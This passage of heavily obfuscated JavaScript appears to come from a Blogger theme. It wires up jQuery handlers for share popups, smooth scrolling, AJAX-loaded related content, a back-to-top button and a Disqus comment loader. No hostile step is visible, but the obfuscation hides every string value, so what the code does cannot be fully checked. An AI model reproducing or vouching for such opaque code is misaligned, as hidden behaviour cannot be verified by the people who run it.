n=l[f(1754,3403,1251,2356,2338)+"ce"](o[i(3152,1917,1855,2718,2930)],"");s[u(2477,3409,1427,2356,2478)+i(2533,1955,1435,1284,2466)+"h"](o[i(2039,2533,1834,1816,2959)](o[i(2461,2774,2370,1816,1138)](o[u(3225,2101,2552,2930,3435)],n),o[u(3573,1979,2154,2636,3430)]))}if(v[f(3513,2476,4566,3598,3776)](o[u(4028,1756,2324,2771,3824)]))if(o[t(2846,4603,3433,3697,3721)](o[c(2201,2269,3407,2972,1929)],o[u(2171,2955,3310,2476,3010)]));else{const n=l[i(3520,1923,1388,2356,1386)+"ce"](o[t(3531,2198,2819,2771,3478)],"");s[i(3076,1861,1220,2356,1109)+c(116,1793,890,1284,2500)+"h"](o[u(2672,2469,2330,3122,3777)](o[f(3120,4218,4292,3122,2861)](o[t(2360,3033,4024,3472,4594)],n),o[c(2727,2279,2825,2636,2959)]))}if(v[f(4804,3793,4104,3598,3634)](o[t(3018,1763,3042,2638,3309)]))if(o[t(2845,2280,2780,2892,3944)](o[u(1777,877,1144,1216,1223)],o[f(2332,1874,2313,1216,798)]));else{const n=l[t(3003,2124,2075,2356,1912)+"ce"](o[i(3289,2359,1829,2638,3593)],"");s[i(3525,1279,2541,2356,2921)+c(1655,1211,448,1284,318)+"h"](o[t(101,1105,1530,1221,2465)](o[t(4879,2572,2979,3635,3620)](o[c(3094,3058,1710,2027,1636)],n),o[u(3823,3782,2447,2636,3677)]))}if(v[u(3673,3317,4107,3598,2995)](o[f(3831,3040,3823,3445,2717)]))if(o[c(2319,1883,2002,2892,3807)](o[u(3096,3795,3153,3701,4827)],o[f(2086,1939,3159,2735,2936)]))l[i(3304,3409,2932,2356,2216)+"ce"](o[f(3811,3378,2991,3445,3248)],""),s[u(2346,1745,3517,2356,2540)+f(1243,280,1500,1284,1298)+"h"](o[u(2032,2220,3031,3100,3607)]);else;if(v[f(3292,3108,4617,3598,4243)](o[c(2847,1298,1765,1772,2824)]))if(o[i(2957,2099,3426,2892,2218)](o[i(2912,2025,2754,3149,4298)],o[t(2982,1882,3336,2834,2311)]))l[u(2035,3474,1942,2356,2560)+"ce"](o[c(1287,2124,2845,1772,2550)],""),s[c(1129,2838,3170,2356,2730)+f(2510,2469,1522,1284,549)+"h"](o[c(1810,1808,1867,1364,1575)]);else;if(v[i(4799,2855,4458,3598,4470)](o[u(2898,766,1158,1887,1864)]))if(o[c(4777,3182,2708,3697,4924)](o[c(1290,1382,1367,1595,2840)],o[c(2913,2470,2977,2091,1264)]));else l[u(1801,2666,2412,2356,2528)+"ce"](o[u(1230,1401,1337,1887,2322)],""),s[i(3426,3165,3346,2356,2763)+u(368,2078,2264,1284,1046)+"h"](o[t(3548,3762,4107,2973,2220)])}}),o[t(3284,0,2372,3799,3361)]($,o[r(1e3,0,1788,942,1235)])[e(2926,0,2114,2513,2451)](function(n){var t=function(n,r,t,e,i){return u(t- -474,0,t-16,e-250,i)},i=function(n,r,t,e,i){return u(t- -474,0,t-157,e-80,i)},c=function(n,r,t,e,i){return u(t- -474,0,t-207,e-479,i)},f=function(n,t,u,e,i){return r(u- -474,0,u-75,e-94,i)},a=function(n,r,t,u,i){return e(t- -474,0,t-178,u-173,i)},s={};s[t(0,0,2242,2118,2271)]=function(n,r){var u,e,i;return o[(u=1742,e=2205,i=1356,t(0,0,u-815,i-284,e))](n,r)},s[t(0,0,2932,2351,3115)]=o[i(0,0,1223,485,1397)],s[t(0,0,2952,3940,2028)]=o[t(0,0,2071,1234,3120)],s[a(643,1256,1541,1487,495)]=o[c(0,0,1122,1935,233)],s[f(566,-228,1028,867,453)]=o[f(860,425,677,1692,1556)],s[i(0,0,2892,2086,3633)]=o[f(1826,177,958,884,1061)],s[f(1933,3130,2005,3013,3159)]=function(n,r){var t,u,e;return o[(t=-325,u=843,e=863,a(t-191,u-19,u- -591,e-168,e))](n,r)},s[f(1789,1243,2014,809,3042)]=function(n,r){var t,u;return o[(t=696,u=-418,c(0,0,t- -649,u-183,u))](n,r)},s[c(0,0,1869,1058,2140)]=o[i(0,0,2442,2198,1498)],s[c(0,0,1131,467,416)]=o[t(0,0,2685,1448,2646)],s[f(2441,929,1593,1678,2195)]=function(n,r){var u,e;return o[(u=-12,e=1038,t(0,0,e-264,u-326,u))](n,r)},s[f(2485,2491,2578,1939,2014)]=o[t(0,0,2780,2433,2210)],s[f(1587,961,1286,2146,1646)]=o[i(0,0,2526,2478,1295)],s[i(0,0,1628,1859,935)]=function(n,r){var u,e;return o[(u=2898,e=1981,t(0,0,u-844,e-5,e))](n,r)},s[f(899,468,986,1741,-184)]=o[i(0,0,902,-102,1445)],s[f(2133,1894,1151,521,826)]=function(n,r){var t,u;return o[(t=955,u=1737,i(0,0,t-356,u-349,u))](n,r)},s[a(1412,1040,1334,1619,711)]=function(n,r){var u,e,i;return o[(u=2164,e=1677,i=1336,t(0,0,u- -573,i-301,e))](n,r)},s[a(176,1091,1277,102,2322)]=function(n,r){var t,u,e,i;return o[(t=3345,u=3347,e=2577,i=3629,f(t-319,u-145,e- -160,i-113,u))](n,r)},s[i(0,0,1508,1120,2746)]=o[t(0,0,781,777,524)],s[a(3184,1531,2314,3041,2651)]=function(n,r){var t,u,e;return o[(t=1376,u=1237,e=2216,a(t-273,u-404,u-377,e-84,e))](n,r)},s[i(0,0,1546,2531,1055)]=o[i(0,0,2763,3255,1532)],s[t(0,0,689,430,489)]=o[f(2918,2562,1863,2605,3076)];if(o[t(0,0,1092,1585,1885)](o[t(0,0,3012,2187,2735)],o[i(0,0,2050,1427,958)]));else(n=o[t(0,0,1985,1504,2878)]($,this)).on(o[a(2598,1351,1863,2754,2267)],function(){var r=function(n,r,t,u,e){return f(n-238,r-469,n- -992,u-466,e)},u=function(n,r,u,e,i){return t(0,0,n- -992,e-85,i)},e=function(n,r,t,u,e){return i(0,0,n- -992,u-136,e)},c=function(n,r,t,u,e){return a(n-214,r-335,n- -992,u-495,e)},s=function(n,r,t,u,e){return a(n-272,r-160,n- -992,u-140,e)},v={};v[r(698,385,0,1386,1521)]=function(n,t){var u,e,i,c;return o[(u=1770,e=811,i=1132,c=1067,r(e- -716,u-209,0,i-436,c))](n,t)},v[r(687,515,0,1676,424)]=o[u(970,-108,1593,-244,-274)],v[e(-268,434,-1150,312,-222)]=o[u(-159,-1363,1036,872,286)];if(o[s(2006,826,0,1579,970)](o[e(934,1664,1182,2129,8)],o[s(934,917,0,1466,0)]))n[s(268,-412,0,830,-136)+r(1237,1445,0,1819,518)+"s"](o[s(-269,-752,0,788,-1481)]),o[r(1417,1891,0,2597,1297)]($,o[c(1832,917,1610,2862,1332)])[c(714,1832,1146,1832,137)+u(1650,1116,1031,431,1198)+"e"](180);else;})}),o[n(3066,0,4093,3745,2045)]($,o[n(3298,0,3058,3011,4374)])[r(3488,0,4150,3996,4735)]({content:o[u(3119,0,2716,3485,3284)],headings:o[r(2968,0,3159,2612,2434)]}),o[u(2064,0,3100,1094,1272)]($,o[e(3423,0,3242,3766,3103)])[e(2926,0,3947,2428,2671)](function(n){var r=function(n,r,t,e,i){return u(r- -268,0,t-275,e-39,i)},e=function(n,r,t,e,i){return u(r- -268,0,t-394,e-53,i)},i=function(n,r,u,e,i){return t(r- -268,0,u-294,e-197,i)},c=function(n,r,t,e,i){return u(r- -268,0,t-231,e-189,i)},f=function(n,r,t,e,i){return u(r- -268,0,t-169,e-190,i)},a={};a[r(0,2003,2107,2097,2880)]=function(n,t){var u,e,i;return o[(u=2098,e=2776,i=2427,r(0,i- -740,u-174,e-201,e))](n,t)},a[e(260,1442,990,2510,2032)]=function(n,r,t,u,i){var c,f,a,s;return o[(c=1073,f=603,a=1589,s=973,e(c-317,f- -563,f-407,a-480,s))](n,r,t,u,i)},a[e(841,855,296,1082,1017)]=function(n,r){var t,u,i,c;return o[(t=2128,u=2938,i=3820,c=2688,e(t-398,c-289,i-263,c-22,u))](n,r)},a[e(1372,1515,913,1388,1778)]=o[c(2560,2111,2928,2841,2865)],a[c(3830,2928,2436,3070,2702)]=o[i(0,1103,1106,1810,138)],a[e(780,1270,1871,866,276)]=function(n,r){var t,u,i,c;return o[(t=2942,u=4792,i=2860,c=3533,e(t-307,c-405,i-420,c-220,u))](n,r)},a[r(0,787,763,1137,1434)]=o[e(1824,3080,2482,3379,2145)],a[c(2810,2745,2193,2569,2022)]=function(n,r){var t,u,i,c;return o[(t=493,u=701,i=-177,c=-188,e(t-27,t- -459,i-103,c-318,u))](n,r)};var s=a;if(o[r(0,1828,2592,925,1374)](o[r(0,746,63,1510,-430)],o[r(0,746,-30,547,-22)]))(n=o[i(0,3128,1867,3819,2754)]($,this))[e(-202,999,238,-195,1584)](function(){var r=function(n,r,t,u,e){return c(n-198,e- -434,t-474,u-365,r)},t=function(n,r,t,u,e){return f(n-248,e- -434,t-357,u-102,r)},u=function(n,r,t,u,e){return c(n-447,e- -434,t-372,u-488,r)},e=function(n,r,t,u,e){return f(n-77,e- -434,t-186,u-133,r)},i=function(n,r,t,u,e){return f(n-329,e- -434,t-455,u-156,r)},o={};o[r(219,-573,43,-499,616)]=function(n,t){var u,e,i,o;return s[(u=942,e=950,i=746,o=397,r(u-256,o,e-139,i-384,u- -627))](n,t)},o[t(2115,1474,1002,2318,1419)]=function(n,t,u,e,i){var o,c,f,a;return s[(o=3105,c=2773,f=1951,a=2508,r(o-220,c,f-143,a-185,f-943))](n,t,u,e,i)};if(!s[u(-523,369,1265,142,421)](s[r(1223,821,2165,627,1081)],s[r(1546,1804,1335,577,1081)]))return s[u(1593,2352,2510,762,1569)]($,s[e(1300,1271,3655,1560,2494)])[i(582,142,162,1454,943)+"te"]({scrollTop:s[i(290,-32,1148,1661,836)]($,n[t(-292,793,522,1001,709)](s[r(502,-223,1476,-825,353)]))[i(918,536,283,1056,1513)+"t"]()[u(839,14,1967,-254,722)]},500),!1});else;}),o[e(2064,0,3256,2040,1656)]($,o[u(3358,0,2303,3701,3675)]).on(o[r(2337,0,1426,3416,2535)],function(){var t=function(n,t,u,e,i){return r(i- -721,0,u-164,e-57,n)},i=function(n,r,t,e,i){return u(i- -721,0,t-31,e-40,n)},c=function(r,t,u,e,i){return n(i- -721,0,u-26,e-392,r)},f=function(n,r,t,u,i){return e(i- -721,0,t-70,u-328,n)},a=function(r,t,u,e,i){return n(i- -721,0,u-44,e-427,r)};if(o[t(2370,2483,942,984,1375)](o[t(1446,2236,545,2511,1800)],o[c(-757,430,269,401,306)]));else{var s=o[i(1595,242,1587,1633,865)]($,this),v=s[i(1472,2388,3107,1416,2496)](o[c(1622,700,-253,1506,528)]),l=s[t(2237,1358,1458,2107,2496)](o[t(715,1509,2034,1150,1134)]);s=s[f(3422,0,1968,3421,2496)](o[a(3208,0,2610,1527,2123)]),window[a(2203,0,2378,2268,1850)](v,o[c(438,1089,1779,414,1319)],o[t(3502,3013,2502,3764,2642)](o[t(1824,1927,3865,2899,2642)](o[f(1797,0,2149,3160,2642)](o[t(-201,-463,1174,-355,640)](o[a(-522,0,944,795,640)](o[f(231,0,116,1532,1132)](o[f(364,0,1928,1712,1132)](o[a(-145,0,-348,1655,577)],l),o[c(324,355,1228,2247,1202)]),s),o[a(2304,0,2662,1987,1724)]),Math[c(-52,1648,-59,1418,544)](o[t(3053,719,554,687,1813)](o[c(-47,-38,520,2001,954)](window[i(1819,2378,2016,3029,1951)+"n"][t(1566,1490,2338,2171,1619)],2),o[f(2107,0,1941,2365,2391)](l,2)))),o[t(2378,1237,1204,2822,1752)]),Math[i(697,1216,126,918,544)](o[t(2194,420,2155,2179,1099)](o[f(718,0,-380,380,752)](window[i(2172,3138,1394,1531,1951)+"n"][i(622,-9,1033,1233,886)+"t"],2),o[a(2060,0,2412,456,1385)](s,2)))))[t(276,1379,1245,853,630)]()}}),o[r(2064,0,914,1852,1016)]($,o[r(1988,0,731,1260,791)])[r(2926,0,1971,3727,3826)](function(){var r=function(r,t,u,e,i){return n(r-780,0,u-295,e-234,e)},t=function(n,r,t,u,i){return e(n-780,0,t-330,u-151,u)},i=function(n,r,t,u,i){return e(n-780,0,t-287,u-186,u)},c=function(n,r,t,e,i){return u(n-780,0,t-158,e-79,e)},f={};f[r(2728,0,2110,2637)]=function(n,t){var u,e;return o[(u=1613,e=2642,r(e-276,0,e-248,u))](n,t)},f[t(4193,3354,5158,4323,4476)]=function(n,t){var u,e,i;return o[(u=3135,e=4386,i=3803,r(u- -606,0,e-489,i))](n,t)};if(o[t(2876,3325,3284,2059,3750)](o[i(3416,3221,3044,3460,2469)],o[r(1940,0,2918,708)]));else{var a=o[i(2669,3081,2385,3034,3239)]($,this);a[r(3878,0,2727,2777)](o[c(3977,0,3210,3945)]).on(o[i(3117,2815,4185,3923,2535)],function(){var n=function(n,r,t,u,e){return c(r- -455,0,t-253,t)},r=function(n,r,u,e,i){return t(r- -455,r-229,u-34,u,i-214)},u=function(n,r,u,e,i){return t(r- -455,r-269,u-281,u,i-244)},e=function(n,r,u,e,i){return t(r- -455,r-101,u-411,u,i-154)},i={};i[n(3846,2698,1857,1467,2428)]=o[r(1988,1956,1031,1391,1900)],i[n(2398,1301,334,2003,477)]=o[n(3681,3363,4135,4207,3071)],i[n(1316,1713,2343,1097,1331)]=o[u(0,2226,2805,0,2837)];if(o[u(0,2421,1883,0,3359)](o[r(1230,1880,1624,1100,1366)],o[r(2427,1880,2244,957,2767)]))a[e(0,2059,2818,0,1480)+e(0,3028,2120,0,2062)+"s"](o[e(0,1503,1576,0,311)]);else;})}}),o[t(2064,0,3323,2981,2782)]($,o[u(2029,0,1603,1768,2996)])[t(2926,0,2297,3083,2643)](function(){var n=function(n,t,u,e,i){return r(n-402,0,u-314,e-106,u)},e=function(n,t,u,e,i){return r(n-402,0,u-336,e-422,u)},i=function(n,r,t,e,i){return u(n-402,0,t-195,e-251,t)},c=function(n,t,u,e,i){return r(n-402,0,u-483,e-443,u)},f=function(n,r,u,e,i){return t(n-402,0,u-133,e-187,u)},a={};a[n(2211,0,2743,1860)]=o[n(1874,0,2267,753)],a[n(1897,0,2392,3125)]=function(n,r){var t,u;return o[(t=2516,u=3099,e(t-2,0,u,u-230))](n,r)},a[e(3864,0,3960,4711)]=function(r,t){var u,e;return o[(u=1538,e=1781,n(u- -976,0,e,e-162))](r,t)},a[f(3021,2228,2126,3479,3104)]=o[i(1784,2011,2469,570,1109)],a[c(1737,2958,2946,2123,1691)]=o[e(2813,0,2825,2162)];if(o[c(2498,2203,1398,1731,3323)](o[f(1499,576,832,1373,2567)],o[f(1499,451,1664,293,1185)])){var s=o[n(2291,0,1951,3452)]($,this);s[c(2286,2133,2179,3074,1327)+"h"]&&o[n(2291,0,1133,1919)]($,o[i(1483,1660,816,466,1936)])[c(3127,2161,1965,4169,4136)+i(2240,1442,2969,1866,2273)](s)}else;}),o[u(2429,0,2924,3274,1941)]($,o[e(2165,0,1054,2952,1243)])[t(2926,0,2399,3864,2916)](function(){var n=function(n,r,t,u,i){return e(u-905,0,t-26,u-360,t)},r=function(n,r,t,u,i){return e(u-905,0,t-479,u-18,t)},t=function(n,r,t,e,i){return u(e-905,0,t-425,e-497,t)};if(o[n(2339,2721,2345,3572,3639)](o[r(3025,2053,2904,2254,3350)],o[n(1986,1675,3437,2254,1906)]));else{var i=o[t(0,0,4330,4234)]($,this);i[n(3695,3861,3901,2789,2005)+"h"]&&o[t(0,0,4211,3381)]($,o[n(2186,2367,3154,2935,3490)])[t(0,0,4838,3630)+r(3187,2167,2490,2743,3550)](i)}}),o[e(2349,0,2767,2916,1098)]($,o[t(3334,0,3053,4174,4527)])[e(2926,0,2548,2056,4179)](function(){var r,i,c,f=function(n,r,u,e,i){return t(n- -718,0,u-185,e-402,u)},a=function(n,r,t,u,i){return e(n- -718,0,t-10,u-332,t)},s=function(n,r,t,e,i){return u(n- -718,0,t-229,e-471,t)};if(o[(r=510,i=1592,c=-189,n(r- -718,0,i-150,c-337,i))](o[f(905,-106,1309,-98,851)],o[a(905,215,656,267,-106)]));else{var v=o[s(1758,0,1668,2910)]($,this);v[s(1166,0,1595,2049)+"h"]&&v[a(2007,783,3204,2941,2588)+f(1120,-57,2019,14,-81)](o[a(1758,2999,2548,1849,677)]($,o[a(363,-579,1356,-487,229)]))}}),o[u(2349,0,3518,1385,2758)]($,o[e(2233,0,3165,1039,1132)])[e(2926,0,3483,2512,3251)](function(){var u=function(n,t,u,e,i){return r(t-817,0,u-8,e-86,i)},e=function(n,r,u,e,i){return t(r-817,0,u-457,e-93,i)},i=function(r,t,u,e,i){return n(t-817,0,u-107,e-17,i)},c=function(n,r,u,e,i){return t(r-817,0,u-412,e-104,i)},f=function(n,t,u,e,i){return r(t-817,0,u-229,e-463,i)},a={};a[u(4138,4009,5042,3613,5227)]=function(n,r){var t,e,i,c;return o[(t=2699,e=2661,i=2099,c=1504,u(t-15,e- -632,i-166,c-191,t))](n,r)},a[e(3357,3222,3651,2998,3210)]=o[i(0,3976,3065,5140,2894)],a[i(0,4078,4593,5257,3167)]=o[f(2642,2019,1280,1317,1362)];if(o[f(2136,2022,1131,2329,2564)](o[e(4457,3460,2643,3949,4692)],o[f(1951,2206,1286,2760,2556)]));else{var s=o[f(4237,3737,4833,2913,2768)]($,this);s[i(0,2701,2138,2796,1660)+"h"]&&s[c(3315,3542,3372,3295,4617)+f(2410,2655,1491,1543,3722)](o[i(0,2095,1038,3285,3163)]($,o[f(2838,2847,2217,2892,3786)]))}}),o[n(2297,0,1505,2309,3489)]($,o[n(2407,0,3603,1580,2995)])[n(2926,0,2962,3144,2635)](function(){var u=function(n,t,u,e,i){return r(e- -525,0,u-381,e-92,u)},i=function(n,r,t,u,i){return e(u- -525,0,t-374,u-343,t)},c=function(n,r,u,e,i){return t(e- -525,0,u-202,e-485,u)},f=function(r,t,u,e,i){return n(e- -525,0,u-231,e-174,u)},a=function(n,r,u,e,i){return t(e- -525,0,u-471,e-229,u)},s={};s[u(2696,1849,1633,1897,2187)]=o[u(1930,1286,2592,2092,1350)],s[c(854,1566,2005,1090,331)]=function(n,r){var t,u,e,i;return o[(t=1281,u=1256,e=-198,i=929,c(t-189,u-276,e,i- -658,i-279))](n,r)},s[c(1394,1063,1697,2062,814)]=o[u(544,875,888,527,-323)],s[f(1628,188,1731,521,959)]=o[u(722,1146,1210,1886,1802)];if(o[a(0,0,528,680)](o[a(0,0,1505,1986)],o[u(1434,2618,1471,1986,2190)])){var v=o[a(0,0,-312,753)]($,this);v[f(1759,1647,2104,1359,1549)+"h"]&&v[c(2930,3460,2849,2200,2561)+a(0,0,1864,1313)](o[i(1339,233,1475,753,1216)]($,o[i(2684,924,451,1559,1626)]))}else;}),o[t(2297,0,1839,1037,3254)]($,o[u(2368,0,1263,1392,2465)])[n(2926,0,4061,2354,3917)](function(){var t=function(n,t,u,e,i){return r(u- -67,0,u-432,e-173,e)},i=function(n,r,t,u,i){return e(t- -67,0,t-337,u-86,u)},c=function(n,t,u,e,i){return r(u- -67,0,u-448,e-347,e)},f=function(n,r,t,e,i){return u(t- -67,0,t-238,e-220,e)},a=function(r,t,u,e,i){return n(u- -67,0,u-425,e-192,e)},s={};s[t(3922,2426,2992,2939,3037)]=function(n,r){var u,e,i,c;return o[(u=1907,e=2197,i=2862,c=1669,t(u-3,e-216,u-696,i,c-422))](n,r)},s[t(922,2925,2164,1965,1835)]=o[i(2374,2594,3069,1881,3465)],s[c(1691,2085,1815,2662,3021)]=o[i(1816,2757,2079,2919,1006)],s[c(2007,1789,1826,1118,1992)]=o[t(2493,1411,2369,3171,1494)],s[f(0,0,2813,2467)]=o[a(2011,2779,2843,2727,1817)];if(o[a(83,1438,1161,1679,1656)](o[a(2152,2457,1773,515,1375)],o[a(1493,2290,1773,1413,2076)]));else o[i(2131,1833,2831,3052,1572)]($,this)[t(832,2409,1344,1582,1107)](o[t(1897,2310,1191,980,1107)],o[f(0,0,1973,1799)])}),o[t(1537,0,1139,364,1110)]($,o[r(2581,0,2819,3829,3580)])[t(2926,0,1919,2085,2709)](function(){var n=function(n,t,u,e,i){return r(t- -320,0,u-259,e-236,n)},u=function(n,r,u,e,i){return t(r- -320,0,u-411,e-232,n)},i=function(n,r,t,u,i){return e(r- -320,0,t-240,u-214,n)},c=function(n,r,t,u,i){return e(r- -320,0,t-14,u-448,n)},f=function(n,t,u,e,i){return r(t- -320,0,u-419,e-124,n)},a={};a[n(2122,2887,3838,2120)]=function(r,t){var u,e,i;return o[(u=3770,e=4349,i=3805,n(e,i-954,u-246,e-351))](r,t)},a[n(2691,2902,2951,3249)]=function(r,t){var u,e,i;return o[(u=-137,e=277,i=995,n(u,i- -485,u-135,e-430))](r,t)};if(o[u(1736,2494,2246,1969,2371)](o[c(-424,721,220,752,-501)],o[u(2724,2743,2336,2831,1959)])){var s=o[i(789,1391,2099,1142,2434)]($,this),v=s[c(-43,1019,1658,274,-45)]()[n(3423,2768,1641,2382)](),l=s[f(709,1091,494,2270,876)](o[n(3810,3028,4212,2120)]);s[i(2222,1811,586,2858,1549)+c(884,739,630,1033,1839)+"h"](o[u(2673,1792,1008,2044,1300)](o[c(2305,2856,3435,4102,2543)](o[u(-131,869,-55,1189,1050)](o[i(1858,869,1266,1862,1110)](o[i(3110,3079,3580,2610,4328)](o[f(870,955,1301,1940,-207)](o[i(1418,821,1972,1489,1778)],v),o[f(15,800,992,1213,2006)]),l),o[u(3715,2570,3647,2574,2457)]),v),o[c(3838,2835,2757,3360,1756)])),o[i(1116,1391,1565,1932,961)]($,o[i(2554,2722,2899,3562,3436)])[u(1449,2405,2340,3126,3007)+"d"](o[u(2062,1391,1244,2171,2598)]($,o[i(167,1079,324,894,576)])),o[n(-443,749,1330,283)]($,o[n(1479,2722,3875,1805)])[n(753,1239,71,589)+c(2081,1856,1169,2153,2731)](o[c(2733,2839,3692,3494,2302)])}else;}),o[t(1939,0,1046,1563,948)]($,o[r(3300,0,3916,3174,3024)])[u(2926,0,2956,4119,3352)](function(){var u=function(n,r,t,u,i){return e(t-784,0,t-137,u-493,i)},i=function(r,t,u,e,i){return n(u-784,0,u-388,e-41,i)},c=function(n,r,u,e,i){return t(u-784,0,u-88,e-69,i)},f=function(n,r,u,e,i){return t(u-784,0,u-171,e-240,i)},a=function(n,t,u,e,i){return r(u-784,0,u-239,e-79,i)},s={};s[u(0,0,2737,1641,1694)]=o[i(0,0,1981,2406,1549)],s[i(0,0,3275,3481,3764)]=function(n,r){var t,e,i;return o[(t=893,e=607,i=1857,u(0,0,t- -960,i-214,e))](n,r)},s[u(0,0,1878,1064,3113)]=o[a(0,0,4082,3842,3283)],s[i(0,0,3600,2794,3744)]=o[c(0,0,2222,1448,1451)],s[a(0,0,1877,1863,867)]=o[c(0,0,3734,4487,4131)];var v=s,l=o[c(0,0,3180,2985,3439)]($,o[i(0,0,3627,3398,2772)])[i(0,0,2195,2027,1782)](o[c(0,0,4132,4806,5103)]),d=o[u(0,0,1847,829,860)]($,o[a(0,0,3391,4434,2779)])[c(0,0,2195,958,960)](o[i(0,0,4132,3021,5060)]);$[a(0,0,1916,1486,1393)]({url:l,type:o[u(0,0,2444,3245,2215)],success:function(n){var r,t,u,e=function(n,r,t,u,e){return a(0,0,e- -483,u-71,t)},s=function(n,r,t,u,e){return c(0,0,e- -483,u-12,t)},v=function(n,r,t,u,e){return f(0,0,e- -483,u-224,t)},l=function(n,r,t,u,e){return i(0,0,e- -483,u-413,t)};if(o[e(4239,3720,3761,4625,3388)](o[s(1848,3780,2706,3848,2744)],o[v(2298,2006,2937,2343,2744)]));else n=o[e(130,1600,2284,308,1370)]($,n)[l(0,0,3373,2230,3399)](o[(r=932,t=2976,u=1739,f(0,0,u- -483,t-20,r))])[e(1722,1972,2647,848,1640)](),o[e(2055,1460,1471,355,1370)]($,o[s(2779,897,1719,1805,1984)])[l(0,0,2362,1807,1640)](n)}}),$[c(0,0,1916,2274,1717)]({url:d,type:o[f(0,0,2444,3012,3471)],success:function(n){var r=function(n,r,t,u,e){return i(0,0,u-239,u-216,t)},t=function(n,r,t,e,i){return u(0,0,e-239,e-221,t)};n=v[r(0,0,2558,3514)]($,n)[r(0,0,3011,4121)](v[t(0,0,3482,3839)])[r(0,0,1626,2362)](),v[t(0,0,4529,3514)]($,v[r(0,0,2825,2116)])[r(0,0,3201,2362)](n)}})}),o[n(2913,0,3251,2936,3278)]($,o[r(1786,0,771,2196,1592)])[r(2926,0,2376,2963,1684)](function(){var n,r,t,i=function(n,r,t,u,i){return e(t- -922,0,t-434,u-173,r)},c=o[i(0,-484,141,468)]($,this),f=followByEmailText;o[(n=1438,r=653,t=-476,u(r- -922,0,r-216,t-5,n))]("",f)&&c[i(0,924,417,122)](f)}),o[t(2913,0,4141,3823,3986)]($,o[u(1768,0,1835,2191,945)])[e(2926,0,3007,3225,3254)](function(){var n,r,t,i=function(n,r,t,u,i){return e(n- -251,0,t-264,u-400,t)},c=o[i(812,0,2009,5)]($,this),f=relatedPostsText;o[(n=1178,r=919,t=1315,u(n- -251,0,r-306,t-216,r))]("",f)&&c[i(1088,0,1043,2022)](f)}),o[t(2913,0,2804,2680,3028)]($,o[n(2988,0,3969,2335,2534)])[u(2926,0,3405,2214,3430)](function(){var r=function(n,r,t,e,i){return u(i-684,0,t-223,e-110,n)},e=function(r,t,u,e,i){return n(i-684,0,u-460,e-252,r)},i=function(n,r,u,e,i){return t(i-684,0,u-316,e-144,n)},c=function(n,r,u,e,i){return t(i-684,0,u-385,e-31,n)},f=function(r,t,u,e,i){return n(i-684,0,u-445,e-251,r)},a={};a[r(2270,0,2981,2199,3262)+r(4064,0,4660,3558,3987)+i(3598,0,3446,3355,2967)+i(3502,0,3510,3895,4069)]=30,a[f(3927,0,4453,4282,3262)+c(4180,0,3020,3226,3987)+e(2267,0,1988,4009,2967)+f(1427,0,3358,1784,2549)+"om"]=30,o[f(2577,0,3492,2920,2639)](1,fixedSidebar)&&o[i(4992,0,3738,3542,3804)]($,this)[i(980,0,1939,2200,1775)+e(1636,0,2374,2874,2497)+c(5084,0,2837,2976,3873)+r(2734,0,1013,2878,1716)](a)}),o[t(2559,0,3232,1736,3575)]($,o[r(3371,0,2916,4526,3705)])[t(2926,0,1684,2463,3488)](function(){var t=function(n,t,u,e,i){return r(n-110,0,u-93,e-299,u)},u=function(r,t,u,e,i){return n(r-110,0,u-134,e-245,u)},e=function(n,t,u,e,i){return r(n-110,0,u-256,e-92,u)},i=function(n,t,u,e,i){return r(n-110,0,u-181,e-393,u)},c={};c[t(3453,0,4681,3754)]=function(n,r){var u,e,i;return o[(u=3265,e=3853,i=3201,t(e-623,0,u,i-186))](n,r)},c[u(2173,0,3268,2583)]=o[u(2251,0,1988,1651)];var f=c,a=o[u(3230,0,2689,4256)]($,this);o[e(3230,0,2090,4009)]($,window).on(o[e(2010,0,749,2109)],function(){var n=function(n,r,u,e,i){return t(n-560,0,e,e-194)},r=function(n,r,t,e,i){return u(n-560,0,e,e-10)},e=function(n,r,t,e,i){return u(n-560,0,e,e-236)};o[n(2860,0,0,2141)](100,o[n(3790,0,0,4396)]($,this)[r(3984,0,0,3636)+r(2171,0,0,3424)]())?a[e(2310,0,0,2052)+"n"](250):a[e(3935,0,0,4642)+"ut"](250)}),a[t(1377,0,968,1941)](function(){var n,r,t,e,o,c,a=function(n,r,t,u,e){return i(u- -283,0,t,u-364)},s={};s[(o=1970,c=3141,i(c- -283,0,o,c-171)+a(0,0,2081,1328))]=0,f[a(0,0,3726,3170)]($,f[(t=718,e=1890,u(e- -283,0,t,e-361))])[(n=1746,r=1472,u(r- -283,0,n,r-229)+"te")](s,500)})}),o[t(2559,0,3340,2130,3125)]($,o[u(1690,0,2269,2134,886)])[u(2926,0,2233,2922,3288)](function(){var n=function(n,r,u,e,i){return t(n- -582,0,u-239,e-365,r)},i=function(n,r,u,e,i){return t(n- -582,0,u-191,e-205,r)},c=function(n,t,u,e,i){return r(n- -582,0,u-262,e-499,t)},f=function(n,r,t,u,i){return e(n- -582,0,t-336,u-184,r)},a=function(n,r,t,e,i){return u(n- -582,0,t-135,e-85,r)},s=commentsSystem,v=o[n(693,-287,1383,626)](o[i(2849,2790,3911,1635)](o[c(2755,2119,2397,3353)],o[n(1527,2710,1552,2450)]($,location)[n(829,698,406,467)](o[a(2766,1554,3649,1907)])),o[n(2112,3138,1785,890)]),l=o[a(957,-138,2091,1994)](o[a(2719,2916,3385,2943)],s);o[n(2295,2285,3122,1207)](o[c(1695,730,1384,2753)],s)?o[a(1527,1265,924,1065)]($,this)[a(977,324,626,354)+i(1594,998,2166,1655)](l)[c(2688,3176,2948,3484)]():o[c(2295,2817,1662,1803)](o[i(2628,2664,2902,2356)],s)?((s=document[a(2529,3133,3032,1855)+a(1361,2611,2354,2134)+c(1015,1114,476,1211)](o[n(2435,1491,1409,2647)]))[a(1961,861,2919,2095)]=o[c(2454,2808,1558,2460)],s[f(2863,1626,3480,2436)]=!0,s[i(1589,2591,2528,2452)]=o[n(609,-543,201,1112)](o[f(2564,3426,3715,2438)]("//",disqusShortname),o[f(1475,790,764,2204)]),(document[i(2429,3589,2822,3600)+n(2416,2868,2056,3327)+c(903,2134,1208,478)+a(2167,1593,2421,1495)](o[a(2887,1949,4030,3917)])[0]||document[n(2429,2753,3342,1930)+c(2416,1184,1825,3139)+n(903,1631,1415,1904)+a(2167,1126,1453,2748)](o[a(1854,1738,2580,1648)])[0])[c(2143,1923,897,2980)+f(2676,3080,3091,3807)+"d"](s),o[n(1527,2717,2655,2246)]($,o[i(1593,541,440,2185)])[n(2135,1707,2173,1779)+"e"](),o[n(1527,1666,506,2092)]($,this)[n(2143,1549,2975,1698)+"d"](o[i(2007,1281,3230,1451)])[f(977,12,1328,2066)+a(1594,2093,2674,1107)](l)[n(2688,1